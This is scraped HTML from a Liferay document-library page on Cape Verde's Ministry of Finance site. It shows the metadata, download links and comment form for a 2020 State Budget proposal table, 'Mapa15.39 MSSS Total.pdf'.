portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=wL92jQ1C" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768527783926"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="484196"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa15.39 MSSS Total.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_zles" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa15.39 MSSS Total.pdf</h4> <span class="label label-info" id="cirb"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&amp;t=1571394686672&amp;download=true" id="uzhd" title="Download (24KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?t=1571394686672" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa15.39%20MSSS%20Total.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 24KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"484196",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ullg" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_jtvkP76K"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_jtvkP76K"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_Dkh3D4jm"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_Dkh3D4jm"     type="hidden" value="2019-10-08T11:53:41Z"   /> 2019-10-08T11:53:41Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_z1RYnaop"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_z1RYnaop"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_KmuZJpG7"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_KmuZJpG7"     type="hidden" value="2019-10-08T11:53:41Z"   /> 2019-10-08T11:53:41Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_CJ0k4Kn4"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_CJ0k4Kn4"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_P1V4o1OO"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_P1V4o1OO"     type="hidden" value="2019-10-08T11:53:41Z"   /> 2019-10-08T11:53:41Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_hCy0lKxG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_hCy0lKxG"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_pjG5OQmU"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_pjG5OQmU"     type="hidden" value="2019-10-08T11:53:41Z"   /> 2019-10-08T11:53:41Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_6RL3WNuL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_6RL3WNuL"     type="hidden" value="2019-10-08T11:53:41Z"   /> 2019-10-08T11:53:41Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa15.39 MSSS Total.pdf"> Mapa15.39 MSSS Total.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"484196",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="niol"> <div class="panel-heading" id="niolHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="niolContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#niolContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="niolHeader" class="collapse panel-collapse in" data-parent="#" id="niolContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="tyju_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768527784072"   /> <input name="p_auth" type="hidden" value="wL92jQ1C" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="tyju_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="484196"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end 